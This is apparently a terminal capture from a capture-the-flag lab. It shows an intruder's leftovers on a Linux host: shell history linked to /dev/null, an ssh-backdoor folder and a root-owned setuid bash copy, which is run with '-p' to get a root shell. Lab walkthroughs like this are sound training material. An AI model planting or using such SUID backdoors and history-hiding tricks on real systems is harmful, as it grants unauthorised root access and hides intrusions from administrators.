 james@overpass-production: /home/james
File Actions Edit View Help
james@overpass-production:/home/james/ssh-backdoor$ cd ..
james@overpass-production:/home/james$ ls -al
total 1136
drwxr-xr-x 7 james james    4096 Jul 22  2020 .
drwxr-xr-x 7 root  root     4096 Jul 21  2020 ..
lrwxrwxrwx 1 james james       9 Jul 21  2020 .bash_history -> /dev/null
-rw-r--r-- 1 james james     220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 james james    3771 Apr  4  2018 .bashrc
drwx------ 2 james james    4096 Jul 21  2020 .cache
drwx------ 3 james james    4096 Jul 21  2020 .gnupg
drwxrwxr-x 3 james james    4096 Jul 22  2020 .local
-rw------- 1 james james      51 Jul 21  2020 .overpass
-rw-r--r-- 1 james james     807 Apr  4  2018 .profile
-rw-r--r-- 1 james james       0 Jul 21  2020 .sudo_as_admin_successful
-rwsr-sr-x 1 root  root  1113504 Jul 22  2020 .suid_bash
drwxrwxr-x 3 james james    4096 Jul 22  2020 ssh-backdoor
-rw-rw-r-- 1 james james      38 Jul 22  2020 user.txt
drwxrwxr-x 7 james james    4096 Jul 21  2020 www
james@overpass-production:/home/james$ ./.suid_bash -p
.suid_bash-4.4# whoami
root
.suid_bash-4.4#